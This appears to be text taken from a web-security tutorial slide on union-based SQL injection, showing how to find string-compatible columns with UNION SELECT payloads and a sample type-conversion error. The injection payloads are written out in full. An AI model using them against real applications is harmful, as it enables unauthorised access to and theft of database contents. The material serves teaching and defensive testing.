 Exploiting Union-Based SQLi
Finding columns with a useful data type in an SQL injection UNION attack:
• Probe each column to test whether it can hold string data by submitting a series
of UNION SELECT payloads that place a string value into each column in turn
' UNION SELECT 'a',NULL--
Conversion failed when converting the varchar value 'a' to data type int.
' UNION SELECT 'a',NULL--
' UNION SELECT NULL,'a'--